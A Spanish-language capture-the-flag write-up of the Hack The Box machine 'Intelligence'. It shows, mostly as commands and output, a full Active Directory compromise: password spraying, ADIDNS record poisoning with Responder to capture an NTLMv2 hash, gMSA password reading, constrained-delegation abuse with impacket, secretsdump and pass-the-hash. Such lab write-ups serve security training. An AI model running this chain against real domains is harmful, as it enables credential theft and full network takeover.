En Intelligence realizamos una enumeracion de usuarios en los metadatos de PDFs para luego realizar ‘Password Spraying’ lo que nos dio acceso a un primer usuario. Encontramos un script en un recurso de samba lo que nos permitió obtener el hash de un segundo usuario tras ejecutar Responder y krbrelayx. Bloodhound nos mostró que uno de los usuarios tiene la caracteristica de leer constraseñas de cuentas gMSA, este ultimo tambien tiene caracteristicas ‘Delegation’ sobre el DC, con esta informacion obtuvimos acceso como administrador con gMSADumper y impacket.
| Nombre |
Intelligence  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Media |
| IP |
10.10.10.248 |
| Maker |
Micah |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[7.2, 6.5, 4.9, 5.1, 3.5],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[5, 5, 5, 5, 5],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
Recon
nmap
Escaneo de puertos con nmap nos muestra multiples puertos abiertos: http (80), kerberos (88), ldap (389, 636, 3268, 3269), dns (53), winrm (5985), smb (139, 445).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
|
# Nmap 7.91 scan initiated Wed Jul 7 23:38:51 2021 as: nmap -Pn -sV -sC -p53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,49667,49685,49686,49706,49712,53942 -oN scans 10.10.10.248
Nmap scan report for 10.10.10.248 (10.10.10.248)
Host is up (0.069s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Intelligence
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-07-08 09:33:53Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-08T09:35:40+00:00; +5h55m05s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-08T09:35:39+00:00; +5h55m04s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-08T09:35:40+00:00; +5h55m05s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.intelligence.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc.intelligence.htb
| Not valid before: 2021-04-19T00:43:16
|_Not valid after: 2022-04-19T00:43:16
|_ssl-date: 2021-07-08T09:35:39+00:00; +5h55m04s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49685/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49686/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
49712/tcp open msrpc Microsoft Windows RPC
53942/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 5h55m03s, deviation: 2s, median: 5h55m03s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-07-08T09:34:55
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 7 23:40:35 2021 -- 1 IP address (1 host up) scanned in 104.26 seconds
|
Web Site
Encontramos una pagina estatica en el puerto 80, además muestra algunos PDFs que contienen texto Lorem Ipsum.
Directory Brute Forcing
Feroxbuster mostró unicamente la carpeta donde estan los PDFs.
1
2
3
|
[####################] - 28m 220545/220545 127/s http://intelligence.htb/
[####################] - 30m 220545/220545 120/s http://intelligence.htb/documents
[####################] - 29m 220545/220545 124/s http://intelligence.htb/Documents
|
Subdominios
Realizamos una enumeracion de subdominios utilizando dnscan. Encontramos algunos subdominios y direccion ipv6, los subdominios no muestra informacion por http.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
π ~/htb/intelligence ❯ ~/tools/dnscan/dnscan.py -d intelligence.htb -w ~/tools/dnscan/all.txt -R 10.10.10.248 -n
[*] Processing domain intelligence.htb
[*] Using specified resolvers: 10.10.10.248
[+] Getting nameservers
10.10.10.248 - dc.intelligence.htb
[-] Zone transfer failed
[+] IPv6 (AAAA) records found. Try running dnscan with the -6 option.
dead:beef::3d59:f88a:8e8d:a571
[-] DNSSEC not supported
[*] Scanning intelligence.htb for A records
10.10.10.248 - intelligence.htb
10.10.10.248 - dc.intelligence.htb
10.10.10.248 - domaindnszones.intelligence.htb
10.10.10.248 - forestdnszones.intelligence.htb
|
Documentos
Los PDFs que se muestran en la pagina estan dentro de /documents/ y cada uno de ellos tiene una fecha mas el valor ‘upload’, creamos un pequeño script en python para realizar una enumeracion de documentos existentes para buscar informacion sensible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
#!/usr/bin/env python3
import requests
def zero(n):
return str(n) if int(n) > 9 else str("0"+str(n))
for a in range(2015, 2023):
print(f"Init: {a}")
for b in range(0,13):
for c in range(0,32):
# Ex: http://intelligence.htb/documents/2020-12-30-upload.pdf
url = f"http://intelligence.htb/documents/{a}-{zero(b)}-{zero(c)}-upload.pdf"
r = requests.get(url)
if r.status_code != 404:
print(url)
print(f"Finish: {a}")
|
Tras ejecutar el script encontramos una gran cantidad de documentos, abrimos cada uno de estos y solo en dos de ellos encontramos informacion relacionada a una cuenta de usuario y actualizacion de parte de ‘IT’.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
π ~/htb/intelligence ❯ ./enum_docs.py
Init: 2015
Finish: 2015
Init: 2016
Finish: 2016
Init: 2017
Finish: 2017
Init: 2018
Finish: 2018
Init: 2019
Finish: 2019
Init: 2020
[... REDACTED ...]
http://intelligence.htb/documents/2020-06-04-upload.pdf <<-------
[... REDACTED ...]
http://intelligence.htb/documents/2020-12-24-upload.pdf
http://intelligence.htb/documents/2020-12-28-upload.pdf
http://intelligence.htb/documents/2020-12-30-upload.pdf <<-------
Finish: 2020
Init: 2021
http://intelligence.htb/documents/2021-01-03-upload.pdf
http://intelligence.htb/documents/2021-01-14-upload.pdf
[... REDACTED ...]
http://intelligence.htb/documents/2021-03-25-upload.pdf
http://intelligence.htb/documents/2021-03-27-upload.pdf
Finish: 2021
Init: 2022
Finish: 2022
|
Intentamos utilizar la contraseña y usuario (NewIntelligenceCorpUser9876:Ted) pero en ningun puerto/servicio fue aceptada la combinacion.
1
2
3
4
5
6
7
8
9
10
11
|
# http://intelligence.htb/documents/2020-06-04-upload.pdf
New Account Guide
Welcome to Intelligence Corp!
Please login using your username and the default password of:
NewIntelligenceCorpUser9876
After logging in please change your password as soon as possible
# http://intelligence.htb/documents/2020-12-30-upload.pdf
Internal IT Update
There has recently been some outages on our web servers. Ted has gotten a script in place to help notify us if this happens again.
Also, after discussion following our recent security audit we are in the processof locking down our service accounts.
|
Tras ejecutar exiftool a los PDFs vemos posibles nombres de usuarios en los metadatos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
π ~/htb/intelligence/docs ❯ exiftool *
======== 2020-06-04-upload.pdf
ExifTool Version Number : 12.16
File Name : 2020-06-04-upload.pdf
Directory : .
File Size : 26 KiB
File Modification Date/Time : 2021:04:01 13:00:00-04:00
File Access Date/Time : 2021:07:08 03:17:02-04:00
File Inode Change Date/Time : 2021:07:08 03:16:59-04:00
File Permissions : rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jason.Patterson
======== 2020-12-30-upload.pdf
ExifTool Version Number : 12.16
File Name : 2020-12-30-upload.pdf
Directory : .
File Size : 25 KiB
File Modification Date/Time : 2021:04:01 13:00:00-04:00
File Access Date/Time : 2021:07:08 03:17:13-04:00
File Inode Change Date/Time : 2021:07:08 03:17:10-04:00
File Permissions : rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.5
Linearized : No
Page Count : 1
Creator : Jason.Patterson
2 image files read
π ~/htb/intelligence/docs ❯
|
Con algunas modificaciones en el script y con informacion que encontramos creamos el wordlist users.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
#!/usr/bin/env python3
import requests, exiftool, wget, glob, os
# pip3 install PyExifTool
# pip3 install wget
def zero(n):
return str(n) if int(n) > 9 else str("0"+str(n))
def get_usernames(files: list):
user = []
with exiftool.ExifTool() as et:
metadata = et.get_metadata_batch(files)
for d in metadata:
user.append(d['PDF:Creator'])
return user
# All .pdf
for a in range(2020, 2022):
print(f"Init: {a}")
for b in range(0,13):
for c in range(0,32):
url = f"http://intelligence.htb/documents/{a}-{zero(b)}-{zero(c)}-upload.pdf"
r = requests.get(url)
if r.status_code != 404:
wget.download(url)
print(f"Finish: {a}")
# All files ending with .pdf to users.txt
with open('users.txt', 'a') as the_file:
for i in get_usernames(glob.glob(os.getcwd()+"/*.pdf")):
the_file.write(f"{i}\n")
|
Al finalizar la ejecucion encontramos 30 “nombres y apellidos”, utilizamos sort y uniq para eliminar los duplicados.
1
2
3
4
5
6
7
8
|
π ~/htb/intelligence/docs ❯ ./enum_docs.py
Init: 2020
100% [..............................................................................] 25109 / 25109Finish: 2020
Init: 2021
100% [..............................................................................] 12127 / 12127Finish: 2021
π ~/htb/intelligence/docs ❯ cat users.txt|sort|uniq|wc -l
30
π ~/htb/intelligence/docs ❯
|
Tiffany - User
Password Spraying
Utilizamos la contraseña junto con el wordlist de usuarios para realizar Password Spraying. Logramos encontrar una combinacion de usuario:contraseña aceptada en Samba y Ldap.
1
2
3
4
5
|
π ~/htb/intelligence/docs ❯ crackmapexec smb intelligence.htb -u usersV2.txt -p NewIntelligenceCorpUser9876|grep +
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
π ~/htb/intelligence/docs ❯ crackmapexec ldap intelligence.htb -u usersV2.txt -p NewIntelligenceCorpUser9876|grep +
LDAP 10.10.10.248 389 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
π ~/htb/intelligence/docs ❯
|
SMB
Tras enumerar los recursos en SAMBA vemos que sobresaltan Users y IT.
1
2
3
4
5
6
7
8
9
10
11
12
|
π ~/htb/intelligence ❯ smbmap -u Tiffany.Molina -p NewIntelligenceCorpUser9876 -H intelligence.htb
[+] IP: intelligence.htb:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ ONLY
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
π ~/htb/intelligence ❯
|
Ingresamos al recurso Users donde encontramos la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
π ~/htb/intelligence ❯ smbclient \\\\intelligence.htb\\Users -U Tiffany.Molina # NewIntelligenceCorpUser9876
Enter WORKGROUP\Tiffany.Molina's password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Apr 18 21:20:26 2021
.. DR 0 Sun Apr 18 21:20:26 2021
Administrator D 0 Sun Apr 18 20:18:39 2021
All Users DHSrn 0 Sat Sep 15 03:21:46 2018
Default DHR 0 Sun Apr 18 22:17:40 2021
Default User DHSrn 0 Sat Sep 15 03:21:46 2018
desktop.ini AHS 174 Sat Sep 15 03:11:27 2018
Public DR 0 Sun Apr 18 20:18:39 2021
Ted.Graves D 0 Sun Apr 18 21:20:26 2021
Tiffany.Molina D 0 Sun Apr 18 20:51:46 2021
3770367 blocks of size 4096. 1460874 blocks available
smb: \> cd Tiffany.Molina\
smb: \Tiffany.Molina\> cd Desktop\
smb: \Tiffany.Molina\Desktop\> ls
. DR 0 Sun Apr 18 20:51:46 2021
.. DR 0 Sun Apr 18 20:51:46 2021
user.txt AR 34 Sun Jul 11 02:15:29 2021
3770367 blocks of size 4096. 1460874 blocks available
smb: \Tiffany.Molina\Desktop\> get user.txt
getting file \Tiffany.Molina\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Tiffany.Molina\Desktop\> exit
π ~/htb/intelligence ❯ cat user.txt
075fbb0ca2160f9734fe17358c73b628
π ~/htb/intelligence ❯
|
Ted - User
En el recurso IT encontramos un script de powershell.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
π ~/htb/intelligence ❯ smbclient \\\\intelligence.htb\\IT -U Tiffany.Molina # NewIntelligenceCorpUser9876
Enter WORKGROUP\Tiffany.Molina's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Apr 18 20:50:55 2021
.. D 0 Sun Apr 18 20:50:55 2021
downdetector.ps1 A 1046 Sun Apr 18 20:50:55 2021
3770367 blocks of size 4096. 1460874 blocks available
smb: \> get downdetector.ps1
getting file \downdetector.ps1 of size 1046 as downdetector.ps1 (3.5 KiloBytes/sec) (average 3.5 KiloBytes/sec)
smb: \> exit
π ~/htb/intelligence ❯
|
Segun su contenido se ejecuta cada 5 minutos, realiza una busqueda de objetos con el nombre que contenga web* dentro del AD es decir una URL que luego utiliza para realizar una solicitud, y, que segun la Documentacion utiliza las credenciales del usuario que realiza esta solicitud, para finalmente verificar el estado, si es una respuesta no igual a 200 envia un Correo electronico utilizando el cmdlet Send-MailMessage al usuario Ted indicando que la URL (u objeto) está caido.
Al filtrar los objetos web* esta realizando una busqueda de registros de dominios, además esta haciendo uso del modulo ActiveDirectory.
1
2
3
4
5
6
7
8
9
10
|
# Check web server status. Scheduled to run every 5min
Import-Module ActiveDirectory
foreach($record in Get-ChildItem "AD:DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb" | Where-Object Name -like "web*") {
try {
$request = Invoke-WebRequest -Uri "http://$($record.Name)" -UseDefaultCredentials
if(.StatusCode -ne 200) {
Send-MailMessage -From 'Ted Graves <Ted.Graves@intelligence.htb>' -To 'Ted Graves <Ted.Graves@intelligence.htb>' -Subject "Host: $($record.Name) is down"
}
} catch {}
}
|
La informacion del script nos llevo a ADIDNS Poisoning, “Relaying” Kerberos y Delegate Your Way.
In order to function properly, Active Directory services need DNS. In that matter, Active Directory Domain Services (AD-DS) offer an integrated storage and replication service for DNS records. This is called Active Directory Integrated DNS (ADIDNS).
DNS Record
Se menciona en ADIDNS poisoning que los usuarios “regulares” pueden crear objetos.
Since ADIDNS zone DACL (Discretionary Access Control List) enables regular users to create child objects by default, attackers can leverage that and hijack traffic.
Basado en eso utilizamos dnstool del toolkit de krbrelayx, esto con el objetivo de agregar un registro DNS. Iniciamos creando un entorno virtual con virtualenv.
1
2
|
virtualenv krbrelayx
source krbrelayx/bin/activate
|
Realizamos un query a un “subdominio” que conocemos, el cual nos devolvio que existe y la direccion IP del registro.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
(krbrelayx) π krbrelayx master ✗ ❯ python3 dnstool.py -u intelligence\\Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --record 'dc.intelligence.htb' --action query 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found record dc
DC=dc,DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb
[+] Record entry:
- Type: 28 (Unsupported) (Serial: 74)
DC=dc,DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb
[+] Record entry:
- Type: 1 (A) (Serial: 74)
- Address: 10.10.10.248
(krbrelayx) π krbrelayx master ✗ ❯
|
Como sabemos existe un script que realiza una solicitud hacia direcciones que contengan web*, agregamos un registro con esta palabra.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
(krbrelayx) π krbrelayx master ✗ ❯ python3 dnstool.py -u intelligence\\Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --record 'webx.intelligence.htb' --action add --data 10.10.14.24 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
(krbrelayx) π krbrelayx master ✗ ❯ python3 dnstool.py -u intelligence\\Tiffany.Molina -p 'NewIntelligenceCorpUser9876' --record 'webx.intelligence.htb' --action query 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[+] Found record webx
DC=webx,DC=intelligence.htb,CN=MicrosoftDNS,DC=DomainDnsZones,DC=intelligence,DC=htb
[+] Record entry:
- Type: 1 (A) (Serial: 75)
- Address: 10.10.14.24
|
Confirmamos con dig que dicha direccion fue registrada a nuestra direccion IP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
(krbrelayx) π krbrelayx master ✗ ❯ dig webx.intelligence.htb @10.10.10.248
; <<>> DiG 9.16.15-Debian <<>> webx.intelligence.htb @10.10.10.248
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 29036
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;webx.intelligence.htb. IN A
;; ANSWER SECTION:
webx.intelligence.htb. 180 IN A 10.10.14.24
;; Query time: 76 msec
;; SERVER: 10.10.10.248#53(10.10.10.248)
;; WHEN: Sun Jul 11 02:47:20 EDT 2021
;; MSG SIZE rcvd: 66
(krbrelayx) π krbrelayx master ✗ ❯
|
Escuchamos con netcat el puerto 80 y obtuvimos una solicitud por parte de la maquina.
1
2
3
4
5
6
7
|
(ldapdomaindump) π ldapdomaindump master ✗ ❯ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.24] from intelligence.htb [10.10.10.248] 61096
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1852
Host: webx
Connection: Keep-Alive
|
Responder
Con ello confirmamos que realiza la solicitud a cada 5 minutos, utilizamos responder donde obtuvimos el hash de Ted.Graves, ya que el script utiliza las credenciales del usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.24]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-B3PL3QLKQOU]
Responder Domain Name [YFNL.LOCAL]
Responder DCE-RPC Port [48424]
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 10.10.10.248
[HTTP] GET request from: 10.10.10.248 URL: /
[HTTP] Host : webx
[HTTP] NTLMv2 Client : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:aae02c86a392025c:BDB7208972780C8A4CC1E9ABFEB732F7:0101000000000000701069866076D701DE61F30888CEE4A40000000002000800590046004E004C0001001E00570049004E002D004200330050004C00330051004C004B0051004F00550004001400590046004E004C002E004C004F00430041004C0003003400570049004E002D004200330050004C00330051004C004B0051004F0055002E00590046004E004C002E004C004F00430041004C0005001400590046004E004C002E004C004F00430041004C00080030003000000000000000000000000020000024C537F3A4AFF46737ABD3E6A78F3F281EDA563CF71819110E512CE0047058B90A001000000000000000000000000000000000000900340048005400540050002F0077006500620078002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
|
John - Crack The Hash
Crackeamos la contraseña de Ted utilizando John con el wordlist rockyou.
1
2
3
4
5
6
7
8
9
10
11
12
|
π ~/htb/intelligence ❯ cat hash_ted.txt
Ted.Graves::intelligence:aae02c86a392025c:BDB7208972780C8A4CC1E9ABFEB732F7:0101000000000000701069866076D701DE61F30888CEE4A40000000002000800590046004E004C0001001E00570049004E002D004200330050004C00330051004C004B0051004F00550004001400590046004E004C002E004C004F00430041004C0003003400570049004E002D004200330050004C00330051004C004B0051004F0055002E00590046004E004C002E004C004F00430041004C0005001400590046004E004C002E004C004F00430041004C00080030003000000000000000000000000020000024C537F3A4AFF46737ABD3E6A78F3F281EDA563CF71819110E512CE0047058B90A001000000000000000000000000000000000000900340048005400540050002F0077006500620078002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
π ~/htb/intelligence ❯ john hash_ted.txt --format=netntlmv2 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Mr.Teddy (Ted.Graves)
1g 0:00:00:06 DONE (2021-07-11 03:11) 0.1582g/s 1711Kp/s 1711Kc/s 1711KC/s Mrz.deltasigma..Morgant1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
π ~/htb/intelligence ❯
|
Con crackmapexec confirmamos que las credenciales nos dan acceso por smb y ldap, aunque solamente con permisos de Lectura.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
π ~/htb/intelligence ❯ crackmapexec ldap intelligence.htb -u Ted.Graves -p Mr.Teddy
LDAP 10.10.10.248 389 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
LDAP 10.10.10.248 389 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
π ~/htb/intelligence ❯ crackmapexec smb intelligence.htb -u Ted.Graves -p Mr.Teddy --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Ted.Graves:Mr.Teddy
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ
π ~/htb/intelligence ❯
|
Privesc
Bloodhound
Bloodhound.py nos permitió recolectar informacion, importamos la informacion obtenida, con ello encontramos que el grupo IT Support al cual Ted.Graves pertenece, puede recuperar contraseñas de cuentas en este caso svc_int$, y este ultimo tiene atributos Constrained Delegation sobre el Domain Controler lo que permite autenticarse como cualquier usuario.

gMSADumper
La informacion presentada en Bloodhound muestra la herramienta GMSAPasswordReader.exe pero es necesario una shell por lo que utilizamos gMSADumper para obtener el hash del usuario svc_int$.
1
2
3
4
5
6
|
(gMSADumper) π gMSADumper main ✗ ❯ ./gMSADumper.py -u Ted.Graves -p Mr.Teddy --ldapserver 10.10.10.248 -d intelligence.htb
Users or groups who can read password for svc_int$:
> DC$
> itsupport
svc_int$:::d64b83fe606e6d3005e20ce0ee932fe2
(gMSADumper) π gMSADumper main ✗ ❯
|
GetST
Utilizamos getST para obtener un ticket para suplantar un usuario, en este caso Administrator, aunque nos mostró un error.
1
2
3
4
5
6
|
π ~/htb/intelligence ❯ impacket-getST -spn www/dc.intelligence.htb -impersonate Administrator -hashes :d64b83fe606e6d3005e20ce0ee932fe2 -dc-ip 10.10.10.248 intelligence.htb/svc_int$
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
π ~/htb/intelligence ❯
|
Resolvimos este error sincronizando la hora con la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
|
π ~/htb/intelligence ❯ sudo ntpdate 10.10.10.248 && impacket-getST -spn www/dc.intelligence.htb -impersonate Administrator -hashes :d64b83fe606e6d3005e20ce0ee932fe2 intelligence.htb/svc_int
11 Jul 14:05:05 ntpdate[235302]: step time server 10.10.10.248 offset +1.266772 sec
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
π ~/htb/intelligence ❯ ls -lah Administrator.ccache
-rw-r--r-- 1 kali kali 1.6K Jul 11 14:05 Administrator.ccache
π ~/htb/intelligence ❯
|
SecretsDump
Luego obtuvimos el hash del usuario Administrator utilizando secretsdump.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
π ~/htb/intelligence ❯ export KRB5CCNAME=Administrator.ccache
π ~/htb/intelligence ❯ impacket-secretsdump -k -no-pass dc.intelligence.htb -just-dc-user Administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9075113fe16cf74f7c0f9b27e882dad3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:75dcc603f2d2f7ab8bbd4c12c0c54ec804c7535f0f20e6129acc03ae544976d6
Administrator:aes128-cts-hmac-sha1-96:9091f2d145cb1a2ea31b4aca287c16b0
Administrator:des-cbc-md5:2362bc3191f23732
[*] Cleaning up...
π ~/htb/intelligence ❯
|
Shell
Finalmente obtuvimos acceso por WinRM haciendo Pass-the-Hash para obtener nuestra flag root.txt y user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
π ~/htb/intelligence ❯ evil-winrm -i 10.10.10.248 -u Administrator -H 9075113fe16cf74f7c0f9b27e882dad3
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
intelligence\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/10/2021 11:15 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
8ff6dc01a05ae1bb4f5f36cce5290167
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cd ../../Tiffany.Moline/Desktop
*Evil-WinRM* PS C:\Users\Tiffany.Molina\Desktop> dir
Directory: C:\Users\Tiffany.Molina\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/10/2021 11:15 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Tiffany.Molina\Desktop> type user.txt
075fbb0ca2160f9734fe17358c73b628
*Evil-WinRM* PS C:\Users\Tiffany.Molina\Desktop>
|